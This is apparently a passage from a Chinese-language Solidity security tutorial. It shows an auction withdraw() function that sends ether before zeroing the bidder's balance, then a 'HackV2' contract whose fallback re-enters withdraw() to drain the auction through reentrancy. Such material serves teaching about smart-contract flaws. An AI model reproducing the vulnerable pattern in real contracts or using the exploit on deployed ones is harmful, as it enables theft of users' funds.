 36 /// 使用withdraw模式
37 /// 由投标者自己取回出价，返回是否成功
38 function withdraw() public returns (bool) {
39 // 拍卖已截止
40 require(now > auctionEnd);
41 // 竞拍成功者需要把钱给受益人，不可取回出价
42 require(msg.sender!=highestBidder);
43 // 当前地址有钱可取
44 require(bids[msg.sender] > 0);
45
46 uint amount = bids[msg.sender];
47 if (msg.sender.call.value(amount)()) {
48 bids[msg.sender] = 0;
49 return true;
50 }
51 return false;
52 }
pragma solidity ^0.4.21;
import "./SimpleAuctionV2.sol";
contract HackV2 {
uint stack = 0;
function hack_bid(address addr) payable public {
SimpleAuctionV2 sa = SimpleAuctionV2(addr);
sa.bid.value(msg.value)();
}
function hack_withdraw(address addr) public payable{
SimpleAuctionV2(addr).withdraw();
}
function() public payable{
stack += 2;
if (msg.sender.balance >= msg.value && msg.gas > 6000 && stack < 500){
SimpleAuctionV2(msg.sender).withdraw();
}
}
}